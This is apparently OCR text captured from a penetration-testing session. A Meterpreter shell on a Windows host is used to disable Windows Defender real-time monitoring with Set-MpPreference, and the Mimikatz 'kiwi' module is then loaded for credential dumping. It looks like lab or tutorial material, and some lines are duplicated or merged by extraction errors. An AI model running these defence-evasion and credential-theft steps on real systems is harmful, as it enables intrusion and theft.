 root@kali: ~
root@kali: ~/Desktop/tools
root@kali: ~/Desktop/tools
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Windows\system32> Set-MpPreference -DisableRealTimeMonitoring $true
getsystemSet-MpPreference -DisableRealTimeMonitoring $true
getsystemSet-MpPreference : The term 'getsystemSet-MpPreference' is not recognized as the name of a cmdlet, function,
script file, or operable program. Check the spelling of the name, or if a path was included, verify that the path is
correct and try again.
At line:1 char:1
+ getsystemSet-MpPreference -DisableRealTimeMonitoring $true
+ ~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (getsystemSet-MpPreference:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Windows\system32>
PS C:\Windows\system32> exit
exit
C:\Windows\system32>exit
exit
meterpreter > shell
Process 384 created.
Channel 3 created.
Microsoft Windows [Version 10.0.17763.914]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> Set-MpPreference -DisableRealtimeMonitoring $true
Set-MpPreference -DisableRealtimeMonitoring $true
PS C:\Windows\system32> exit
exit
C:\Windows\system32>exit
exit
meterpreter > load kiwi